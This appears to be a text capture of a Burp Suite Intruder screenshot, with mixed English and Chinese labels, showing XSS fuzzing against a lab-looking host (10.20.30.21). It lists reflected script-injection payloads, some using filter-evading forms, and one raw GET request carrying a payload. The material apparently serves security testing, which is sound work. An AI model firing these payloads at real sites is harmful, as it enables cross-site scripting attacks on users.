 Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Wsdler xssValidator
5. Intruder attack of 10.20.30.21 - Temporary attack - Not saved to project file
攻击 保存 列
Attack（开始攻击）
Results Target Positions Payloads Resource Pool Options
过滤器：显示所有项目
?
请求 Payload 状态 错误 超时 长度 123456 评论
5 <scr+ipt>alert(299792458)</sc... 200 309
6 <scr+ipt>console.log(2997924... 200 315
7 <scr+ipt>confirm(299792458)<... 200 311
8 <scr+ipt>prompt(299792458)<... 200 310
9 "><script>alert(299792458)</s... 200 315
10 "><script>console.log(299792... 200 321
11 "><script>confirm(299792458)... 200 317
12 "><script>prompt(299792458)... 200 316
13 "><script>alert(299792458)</s... 200 317
14 "><script>console.log(299792... 200 323
15 "><script>confirm(299792458)... 200 319
16 "><script>prompt(299792458)... 200 318
17 '><script>alert(299792458)</s... 200 309
Request Response
Pretty 原始 \n Actions
1 GET /1.php?x="><script>console.log(299792458)</script> HTTP/1.1
2 Host: 10.20.30.21
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close